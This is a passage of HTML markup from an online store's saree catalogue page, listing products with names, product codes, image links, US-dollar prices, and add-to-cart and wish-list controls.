              <div class="name"><a target="_blank" title='Best Trendy Saree For Casual' href='https://www.sannarinx.com/sarees/best-trendy-saree-for-casual-49041'>Best Trendy Saree For Casual</a></div>
              <div class="pro_code" title="Porduct Code : 49041 "> Product Code : 49041</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Contemporary Saree Digital Print Silk in Multi Colour' href='https://www.sannarinx.com/sarees/contemporary-saree-digital-print-silk-in-multi-colour-49040'><img src='https://www.sannarinx.com/image/cache/data/contemporary-saree-digital-print-silk-in-multi-colour-49040-290x399.jpg' alt='Contemporary Saree Digital Print Silk in Multi Colour' title='Contemporary Saree Digital Print Silk in Multi Colour' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/contemporary-saree-digital-print-silk-in-multi-colour-49040-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/contemporary-saree-digital-print-silk-in-multi-colour-49040"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49040');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/contemporary-saree-digital-print-silk-in-multi-colour-49040" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Contemporary Saree Digital Print Silk in Multi Colour' href='https://www.sannarinx.com/sarees/contemporary-saree-digital-print-silk-in-multi-colour-49040'>Contemporary Saree Digital Pri..</a></div>
              <div class="pro_code" title="Porduct Code : 49040 "> Product Code : 49040</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Subtle Digital Print Multi Colour Classic Saree' href='https://www.sannarinx.com/sarees/subtle-digital-print-multi-colour-classic-saree-49039'><img src='https://www.sannarinx.com/image/cache/data/subtle-digital-print-multi-colour-classic-saree-49039-290x399.jpg' alt='Subtle Digital Print Multi Colour Classic Saree' title='Subtle Digital Print Multi Colour Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/subtle-digital-print-multi-colour-classic-saree-49039-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/subtle-digital-print-multi-colour-classic-saree-49039"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49039');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/subtle-digital-print-multi-colour-classic-saree-49039" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Subtle Digital Print Multi Colour Classic Saree' href='https://www.sannarinx.com/sarees/subtle-digital-print-multi-colour-classic-saree-49039'>Subtle Digital Print Multi Col..</a></div>
              <div class="pro_code" title="Porduct Code : 49039 "> Product Code : 49039</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>15.54</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Contemporary Saree Embroidered Silk in Multi Colour' href='https://www.sannarinx.com/sarees/contemporary-saree-embroidered-silk-in-multi-colour-49033'><img src='https://www.sannarinx.com/image/cache/data/contemporary-saree-embroidered-silk-in-multi-colour-49033-290x399.jpg' alt='Contemporary Saree Embroidered Silk in Multi Colour' title='Contemporary Saree Embroidered Silk in Multi Colour' class="imgthumb"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/contemporary-saree-embroidered-silk-in-multi-colour-49033"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49033');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/contemporary-saree-embroidered-silk-in-multi-colour-49033" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Contemporary Saree Embroidered Silk in Multi Colour' href='https://www.sannarinx.com/sarees/contemporary-saree-embroidered-silk-in-multi-colour-49033'>Contemporary Saree Embroidered..</a></div>
              <div class="pro_code" title="Porduct Code : 49033 "> Product Code : 49033</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>123.53</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Enticing Khatli Work Silk Classic Saree' href='https://www.sannarinx.com/sarees/enticing-khatli-work-silk-classic-saree-49032'><img src='https://www.sannarinx.com/image/cache/data/enticing-khatli-work-silk-classic-saree-49032-290x399.jpg' alt='Enticing Khatli Work Silk Classic Saree' title='Enticing Khatli Work Silk Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/enticing-khatli-work-silk-classic-saree-49032-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/enticing-khatli-work-silk-classic-saree-49032"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49032');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/enticing-khatli-work-silk-classic-saree-49032" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Enticing Khatli Work Silk Classic Saree' href='https://www.sannarinx.com/sarees/enticing-khatli-work-silk-classic-saree-49032'>Enticing Khatli Work Silk Clas..</a></div>
              <div class="pro_code" title="Porduct Code : 49032 "> Product Code : 49032</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>113.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Stunning Silk Embroidered Trendy Saree' href='https://www.sannarinx.com/sarees/stunning-silk-embroidered-trendy-saree-49031'><img src='https://www.sannarinx.com/image/cache/data/stunning-silk-embroidered-trendy-saree-49031-290x399.jpg' alt='Stunning Silk Embroidered Trendy Saree' title='Stunning Silk Embroidered Trendy Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/stunning-silk-embroidered-trendy-saree-49031-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/stunning-silk-embroidered-trendy-saree-49031"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49031');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/stunning-silk-embroidered-trendy-saree-49031" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Stunning Silk Embroidered Trendy Saree' href='https://www.sannarinx.com/sarees/stunning-silk-embroidered-trendy-saree-49031'>Stunning Silk Embroidered Tren..</a></div>
              <div class="pro_code" title="Porduct Code : 49031 "> Product Code : 49031</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>113.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Superlative Print Orange Traditional Saree' href='https://www.sannarinx.com/sarees/superlative-print-orange-traditional-saree-49030'><img src='https://www.sannarinx.com/image/cache/data/superlative-print-orange-traditional-saree-49030-290x399.jpg' alt='Superlative Print Orange Traditional Saree' title='Superlative Print Orange Traditional Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/superlative-print-orange-traditional-saree-49030-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/superlative-print-orange-traditional-saree-49030"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49030');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/superlative-print-orange-traditional-saree-49030" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Superlative Print Orange Traditional Saree' href='https://www.sannarinx.com/sarees/superlative-print-orange-traditional-saree-49030'>Superlative Print Orange Tradi..</a></div>
              <div class="pro_code" title="Porduct Code : 49030 "> Product Code : 49030</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>113.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Multi Colour Contemporary Saree' href='https://www.sannarinx.com/sarees/silk-multi-colour-contemporary-saree-49029'><img src='https://www.sannarinx.com/image/cache/data/silk-multi-colour-contemporary-saree-49029-290x399.jpg' alt='Silk Multi Colour Contemporary Saree' title='Silk Multi Colour Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-multi-colour-contemporary-saree-49029-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/silk-multi-colour-contemporary-saree-49029"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49029');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/silk-multi-colour-contemporary-saree-49029" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Multi Colour Contemporary Saree' href='https://www.sannarinx.com/sarees/silk-multi-colour-contemporary-saree-49029'>Silk Multi Colour Contemporary..</a></div>
              <div class="pro_code" title="Porduct Code : 49029 "> Product Code : 49029</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>119.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Excellent Embroidered Multi Colour Silk Classic Saree' href='https://www.sannarinx.com/sarees/excellent-embroidered-multi-colour-silk-classic-saree-49028'><img src='https://www.sannarinx.com/image/cache/data/excellent-embroidered-multi-colour-silk-classic-saree-49028-290x399.jpg' alt='Excellent Embroidered Multi Colour Silk Classic Saree' title='Excellent Embroidered Multi Colour Silk Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/excellent-embroidered-multi-colour-silk-classic-saree-49028-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/excellent-embroidered-multi-colour-silk-classic-saree-49028"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49028');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/excellent-embroidered-multi-colour-silk-classic-saree-49028" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Excellent Embroidered Multi Colour Silk Classic Saree' href='https://www.sannarinx.com/sarees/excellent-embroidered-multi-colour-silk-classic-saree-49028'>Excellent Embroidered Multi Co..</a></div>
              <div class="pro_code" title="Porduct Code : 49028 "> Product Code : 49028</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>119.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Absorbing Silk Embroidered Traditional Saree' href='https://www.sannarinx.com/sarees/absorbing-silk-embroidered-traditional-saree-49027'><img src='https://www.sannarinx.com/image/cache/data/absorbing-silk-embroidered-traditional-saree-49027-290x399.jpg' alt='Absorbing Silk Embroidered Traditional Saree' title='Absorbing Silk Embroidered Traditional Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/absorbing-silk-embroidered-traditional-saree-49027-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/absorbing-silk-embroidered-traditional-saree-49027"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49027');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/absorbing-silk-embroidered-traditional-saree-49027" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Absorbing Silk Embroidered Traditional Saree' href='https://www.sannarinx.com/sarees/absorbing-silk-embroidered-traditional-saree-49027'>Absorbing Silk Embroidered Tra..</a></div>
              <div class="pro_code" title="Porduct Code : 49027 "> Product Code : 49027</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>123.53</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Engrossing Tissue Embroidered Trendy Saree' href='https://www.sannarinx.com/sarees/engrossing-tissue-embroidered-trendy-saree-49026'><img src='https://www.sannarinx.com/image/cache/data/engrossing-tissue-embroidered-trendy-saree-49026-290x399.jpg' alt='Engrossing Tissue Embroidered Trendy Saree' title='Engrossing Tissue Embroidered Trendy Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/engrossing-tissue-embroidered-trendy-saree-49026-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/engrossing-tissue-embroidered-trendy-saree-49026"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49026');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/engrossing-tissue-embroidered-trendy-saree-49026" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Engrossing Tissue Embroidered Trendy Saree' href='https://www.sannarinx.com/sarees/engrossing-tissue-embroidered-trendy-saree-49026'>Engrossing Tissue Embroidered ..</a></div>
              <div class="pro_code" title="Porduct Code : 49026 "> Product Code : 49026</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>124.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Prepossessing Silk Print Contemporary Saree' href='https://www.sannarinx.com/sarees/prepossessing-silk-print-contemporary-saree-49025'><img src='https://www.sannarinx.com/image/cache/data/prepossessing-silk-print-contemporary-saree-49025-290x399.jpg' alt='Prepossessing Silk Print Contemporary Saree' title='Prepossessing Silk Print Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/prepossessing-silk-print-contemporary-saree-49025-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/prepossessing-silk-print-contemporary-saree-49025"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49025');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/prepossessing-silk-print-contemporary-saree-49025" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Prepossessing Silk Print Contemporary Saree' href='https://www.sannarinx.com/sarees/prepossessing-silk-print-contemporary-saree-49025'>Prepossessing Silk Print Conte..</a></div>
              <div class="pro_code" title="Porduct Code : 49025 "> Product Code : 49025</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>124.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Astonishing Silk Print Classic Saree' href='https://www.sannarinx.com/sarees/astonishing-silk-print-classic-saree-49024'><img src='https://www.sannarinx.com/image/cache/data/astonishing-silk-print-classic-saree-49024-290x399.jpg' alt='Astonishing Silk Print Classic Saree' title='Astonishing Silk Print Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/astonishing-silk-print-classic-saree-49024-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/astonishing-silk-print-classic-saree-49024"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49024');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/astonishing-silk-print-classic-saree-49024" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Astonishing Silk Print Classic Saree' href='https://www.sannarinx.com/sarees/astonishing-silk-print-classic-saree-49024'>Astonishing Silk Print Classic..</a></div>
              <div class="pro_code" title="Porduct Code : 49024 "> Product Code : 49024</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>124.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Regal Resham Festival Traditional Saree' href='https://www.sannarinx.com/sarees/regal-resham-festival-traditional-saree-49023'><img src='https://www.sannarinx.com/image/cache/data/regal-resham-festival-traditional-saree-49023-290x399.jpg' alt='Regal Resham Festival Traditional Saree' title='Regal Resham Festival Traditional Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/regal-resham-festival-traditional-saree-49023-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/regal-resham-festival-traditional-saree-49023"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49023');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/regal-resham-festival-traditional-saree-49023" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Regal Resham Festival Traditional Saree' href='https://www.sannarinx.com/sarees/regal-resham-festival-traditional-saree-49023'>Regal Resham Festival Traditio..</a></div>
              <div class="pro_code" title="Porduct Code : 49023 "> Product Code : 49023</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>47.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Sea Green Silk Sequins Classic Saree' href='https://www.sannarinx.com/sarees/sea-green-silk-sequins-classic-saree-49022'><img src='https://www.sannarinx.com/image/cache/data/sea-green-silk-sequins-classic-saree-49022-290x399.jpg' alt='Sea Green Silk Sequins Classic Saree' title='Sea Green Silk Sequins Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/sea-green-silk-sequins-classic-saree-49022-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/sea-green-silk-sequins-classic-saree-49022"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49022');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/sea-green-silk-sequins-classic-saree-49022" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Sea Green Silk Sequins Classic Saree' href='https://www.sannarinx.com/sarees/sea-green-silk-sequins-classic-saree-49022'>Sea Green Silk Sequins Classic..</a></div>
              <div class="pro_code" title="Porduct Code : 49022 "> Product Code : 49022</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>47.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Subtle Sequins Silk Trendy Saree' href='https://www.sannarinx.com/sarees/subtle-sequins-silk-trendy-saree-49021'><img src='https://www.sannarinx.com/image/cache/data/subtle-sequins-silk-trendy-saree-49021-290x399.jpg' alt='Subtle Sequins Silk Trendy Saree' title='Subtle Sequins Silk Trendy Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/subtle-sequins-silk-trendy-saree-49021-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/subtle-sequins-silk-trendy-saree-49021"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49021');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/subtle-sequins-silk-trendy-saree-49021" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Subtle Sequins Silk Trendy Saree' href='https://www.sannarinx.com/sarees/subtle-sequins-silk-trendy-saree-49021'>Subtle Sequins Silk Trendy Sar..</a></div>
              <div class="pro_code" title="Porduct Code : 49021 "> Product Code : 49021</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>47.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Jazzy Pink Embroidered Crush Contemporary Saree' href='https://www.sannarinx.com/sarees/jazzy-pink-embroidered-crush-contemporary-saree-49020'><img src='https://www.sannarinx.com/image/cache/data/jazzy-pink-embroidered-crush-contemporary-saree-49020-290x399.jpg' alt='Jazzy Pink Embroidered Crush Contemporary Saree' title='Jazzy Pink Embroidered Crush Contemporary Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/jazzy-pink-embroidered-crush-contemporary-saree-49020-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/jazzy-pink-embroidered-crush-contemporary-saree-49020"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49020');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/jazzy-pink-embroidered-crush-contemporary-saree-49020" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Jazzy Pink Embroidered Crush Contemporary Saree' href='https://www.sannarinx.com/sarees/jazzy-pink-embroidered-crush-contemporary-saree-49020'>Jazzy Pink Embroidered Crush C..</a></div>
              <div class="pro_code" title="Porduct Code : 49020 "> Product Code : 49020</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>47.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Green Silk Festival Classic Saree' href='https://www.sannarinx.com/sarees/green-silk-festival-classic-saree-49019'><img src='https://www.sannarinx.com/image/cache/data/green-silk-festival-classic-saree-49019-290x399.jpg' alt='Green Silk Festival Classic Saree' title='Green Silk Festival Classic Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/green-silk-festival-classic-saree-49019-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/green-silk-festival-classic-saree-49019"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49019');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/green-silk-festival-classic-saree-49019" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Green Silk Festival Classic Saree' href='https://www.sannarinx.com/sarees/green-silk-festival-classic-saree-49019'>Green Silk Festival Classic Sa..</a></div>
              <div class="pro_code" title="Porduct Code : 49019 "> Product Code : 49019</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>47.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Sequins Gold Traditional Saree' href='https://www.sannarinx.com/sarees/silk-sequins-gold-traditional-saree-49015'><img src='https://www.sannarinx.com/image/cache/data/silk-sequins-gold-traditional-saree-49015-290x399.jpg' alt='Silk Sequins Gold Traditional Saree' title='Silk Sequins Gold Traditional Saree' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-sequins-gold-traditional-saree-49015-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/sarees/silk-sequins-gold-traditional-saree-49015"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49015');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/sarees/silk-sequins-gold-traditional-saree-49015" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Sequins Gold Traditional Saree' href='https://www.sannarinx.com/sarees/silk-sequins-gold-traditional-saree-49015'>Silk Sequins Gold Traditional ..</a></div>
              <div class="pro_code" title="Porduct Code : 49015 "> Product Code : 49015</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>135.53</span>
                                  </div>
                        </div>
         
